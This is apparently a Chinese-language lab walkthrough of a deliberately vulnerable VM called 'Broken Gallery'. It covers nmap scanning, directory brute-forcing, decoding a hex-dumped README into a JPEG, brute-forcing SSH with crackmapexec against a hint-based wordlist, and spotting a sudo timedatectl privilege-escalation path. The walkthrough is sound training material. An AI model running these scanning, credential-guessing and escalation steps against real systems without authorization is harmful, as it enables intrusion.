broken grallery
broken grallery
信息收集
主机发现
1 | nmap -sn 192.168.31.0/24 |
扫描整个c段发现目标主机192.168.31.78
全端口扫描
1 | nmap -sT -p- --min-rate=10000 192.168.31.78 -oA nmapscan/ports |
2
3
4
5
6
7
8
9
10
11
12
└─# nmap -sT -p- --min-rate=10000 192.168.31.78 -oA /home/lkk/nmapscan/ports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-21 23:31 CST
Nmap scan report for ubuntu (192.168.31.78)
Host is up (0.00048s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:4E:E6:F6 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.16 seconds发现端口 22,80
详细扫描
1 | nmap -sT -sV -O -sC -p22,80 192.168.31.78 -oA nmapscan/detail |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
└─# nmap -sT -sV -O -sC -p22,80 192.168.31.78 -oA nmapscan/detail
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-21 23:33 CST
Nmap scan report for ubuntu (192.168.31.78)
Host is up (0.00031s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 395ebf8a49a313fa0d34b8db265779a7 (RSA)
| 256 20d772be306a2714e1e6c2167a40c852 (ECDSA)
|_ 256 84a09a59612ab71edd6eda3b91f9a0c6 (ED25519)
80/tcp open http Apache httpd 2.4.18
| http-ls: Volume /
| SIZE TIME FILENAME
| 55K 2019-08-09 01:20 README.md
| 1.1K 2019-08-09 01:21 gallery.html
| 259K 2019-08-09 01:11 img_5terre.jpg
| 114K 2019-08-09 01:11 img_forest.jpg
| 663K 2019-08-09 01:11 img_lights.jpg
| 8.4K 2019-08-09 01:11 img_mountains.jpg
|_
|_http-title: Index of /
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 00:0C:29:4E:E6:F6 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.19 seconds根据扫描信息,重点放在web了
udp扫描
1 | nmap -sU -top-ports 20 192.168.31.78 -oA nmapscan/udp |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
└─# nmap -sU -top-ports 20 192.168.31.78 -oa nmapscan/udp
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-21 23:34 CST
Unable to split netmask from target expression: "nmapscan/udp"
Nmap scan report for ubuntu (192.168.31.78)
Host is up (0.00039s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp closed route
631/udp open|filtered ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:4E:E6:F6 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds
分析
tcp只开了22和80
80优先级最高,先访问网站看看有什么
找突破口
访问目标网站

查看里边所有的图片,并注意超链接的目标,url的变化
并没有什么特殊收获
把上面的文件都下载下来
使用命令确定文件格式
1 | file README.md |
2
3
└─# file README.md
README.md: CSV text
cat 查看README.md
发现README.md里边的文件是十六进制的内容
像这样的内容
0x66, 0x36, 0xC5, 0x63, 0xA9, 0x22, 0x62, 0xA5, 0x80, 0x0A, 0xC4, 0x19, 0x38, 0x10, 0x81, 0xF7,
0xE0, 0xB5, 0x51, 0xE5, 0x3E, 0xD6, 0xCC, 0xDA, 0x23, 0x2F, 0x87, 0xDA, 0x8C, 0xA6, 0x15, 0xFA,
0xC4, 0xE0, 0xB3, 0xC3, 0x65, 0x61, 0x62, 0xEC, 0xF5, 0x8D, 0x96, 0xD6, 0xB0, 0x98, 0x04, 0x08,
0x81, 0xAF, 0x38, 0xD6, 0x23, 0x42, 0x8F, 0xB1, 0xE7, 0x74, 0xF2, 0xC5, 0xD4, 0xDD, 0x35, 0xB4,
0xC2, 0x59, 0x58, 0x47, 0xD3, 0x98, 0x1A, 0x40, 0x94, 0x6A, 0x0C, 0x06, 0xBE, 0xC3, 0xCA, 0xF7,
0xAE, 0xF6, 0x04, 0x46, 0x63, 0xE3, 0x6B, 0x9C, 0xFB, 0x3A, 0x41, 0x35, 0x81, 0x80, 0x93, 0xF1,
0xEF, 0x8F, 0xB2, 0x9E, 0x5C, 0xEC, 0x29, 0x5A, 0x68, 0x85, 0x86, 0xAE, 0x74, 0xA6, 0x75, 0x83,
0xDD, 0x4A, 0x15, 0x7B, 0x31, 0xC1, 0x0C, 0x3E, 0x01, 0x84, 0x40, 0x9F, 0x52, 0xD1, 0x6A, 0xB4,
0xC8, 0xCE, 0x04, 0xA4, 0x3E, 0x79, 0xE6, 0xF5, 0xBC, 0x29, 0xFE, 0x42, 0x19, 0x0F, 0x5F, 0xF9,
0x39, 0x31, 0x3F, 0x2C, 0xFB, 0x9C, 0x91, 0xC7, 0xE8, 0xB8, 0x2C, 0x57, 0x93, 0xD3, 0xF4, 0xA4,
0x52, 0xA8, 0xCF, 0x8F, 0x19, 0x6C, 0x1C, 0x8B, 0x79, 0x36, 0x44, 0x2A, 0x56, 0x9E, 0xC0, 0xE4,
0xDC, 0x4A, 0xF1, 0x80, 0xB3, 0x3B, 0x4C, 0xC8, 0x6E, 0x45, 0x01, 0x9F, 0x8F, 0x2D, 0x1D, 0x78,
0x74, 0x8F, 0x4E, 0xFF, 0x00, 0x53, 0x59, 0x18, 0x4A, 0x96, 0x10, 0xA8, 0x39, 0x9C, 0xE0, 0x73,
0x39, 0x9E, 0x6E, 0x18, 0x9B, 0x4E, 0x41, 0xD7, 0x20, 0x9F, 0x87, 0xF9, 0x50, 0x27, 0xFE, 0xB7,
0x7F, 0xFF, 0xC4, 0x00, 0x14, 0x11, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x80, 0xFF, 0xDA, 0x00, 0x08, 0x01, 0x02, 0x01, 0x01, 0x3F,
0x00, 0x5D, 0x7F, 0xFF, 0xC4, 0x00, 0x14, 0x11, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x80, 0xFF, 0xDA, 0x00, 0x08, 0x01, 0x03, 0x01,
0x01, 0x3F, 0x00, 0x5D, 0x7F, 0xFF, 0xD9,
先不急,使用exiftool工具查看网站上的图片,看看有没有什么特殊的信息
1 | exiftool *.jpg |
“exiftool”(也称为 ExifTool)是一种用于读取、编写和编辑图像和其他多媒体文件的工具。其主要作用包括:
- 读取和显示图像元数据:ExifTool可以读取图像文件(如JPEG、TIFF、PNG等)中的元数据信息,包括拍摄日期、相机制造商、曝光时间、焦距、ISO感光度等信息。这些信息通常嵌入在文件中,可以用于了解文件的详细信息。
- 编辑和更新元数据:ExifTool允许用户编辑和更新图像和多媒体文件的元数据。这意味着你可以修改拍摄日期、添加描述、更改作者等信息,以满足特定需求。
没有什么其他的信息,应该不存在隐写或者其他的什么东西。
做个目录爆破吧
1 | gobuster dir -u http://192.168.31.78 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt |
对readme文件的处理
使用xxd工具把文件还原回二进制
1 | xxd -r -ps README.md > readme.bin |
再查看它的文件头,判断是一个什么类型的文件(string查看二进制文件中可打印的字符串)
1 | strings readme.bin | head -n 20 |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─# strings readme.bin | head -n 20
JFIF
Compressed by jpeg-recompress
"*%%*424DD\
"*%%*424DD\
'X"U
}Y}IS>
p "#%0@P
4jgAL
~^+#5V
k&qo!
uMWn
d1Z%
%7D#
R1mB_d
PvPj
z1}fZ%(*%
]kDA>E
J*;iV注意第四行,应该是一个jpeg类型的文件

修改README.md格式
1 | cp README.bin readme.jpeg |
再用资源管理器打开
1 | xdg-open readme.jpeg |
xdg-open是一个方便的工具,可帮助用户以一种简单的方式打开各种不同类型的文件和资源,而无需手动选择应用程序。
故意把broken大写,而且下面害留了邮箱。
很难不让人怀疑跟用户名和密码有关
尝试根据已有提示编写目录字典爆破ssh
往密码字典里写入这些内容
1 Bob
2 broken
3 avrahamcohen.ac@gmail.com
4 gallery
5 5terre
6 forest
7 lights
8 mountains
使用crackmapexec暴力破解ssh
1 | crackmapexec ssh 192.168.31.78 -u pw.txt -p pw.txt --continue-on-success |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─# crackmapexec ssh 192.168.31.78 -u pw.txt -p pw.txt --continue-on-success
SSH 192.168.31.78 22 192.168.31.78 [*] SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:Bob Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:broken Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:avrahamcohen.ac@gmail.com Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:gallery Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:5terre Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:forest Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:lights Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] Bob:mountains Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] broken:Bob Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [+] broken:broken
SSH 192.168.31.78 22 192.168.31.78 [-] broken:avrahamcohen.ac@gmail.com Authentication failed.
SSH 192.168.31.78 22 192.168.31.78 [-] broken:gallery Authentication failed.14行成功了
用户名和密码都是broken
ssh登录
1 | ssh broken@192.168.31.78 |
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─# ssh broken@192.168.31.78
The authenticity of host '192.168.31.78 (192.168.31.78)' can't be established.
ED25519 key fingerprint is SHA256:2rSjxvkij5hWypyT/706pdaI6YAB0AOIXa7kVnMBDZs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.31.78' (ED25519) to the list of known hosts.
broken@192.168.31.78's password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-21-generic x86_64)
* Documentation: https://help.ubuntu.com/
762 packages can be updated.
458 updates are security updates.
Last login: Fri Aug 9 02:40:48 2019 from 10.11.1.221

broken@ubuntu:~$ ls
Desktop Documents Downloads examples.desktop Music Pictures Public Templates Videos成功
拿到账户后按照管理搜集信息
提权前的惯例
1 | whoami |
使用sudo -l 查看自己的权限
1 | sudo -l |
2
3
4
5
6
7
Matching Defaults entries for broken on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User broken may run the following commands on ubuntu:
(ALL) NOPASSWD: /usr/bin/timedatectl
(ALL) NOPASSWD: /sbin/reboot发现有以root的权限执行timedatectl的权限
!!!利用timedatectl提权的方法!!!
详情搜索:gtfobins

跟着步骤走就可以提权了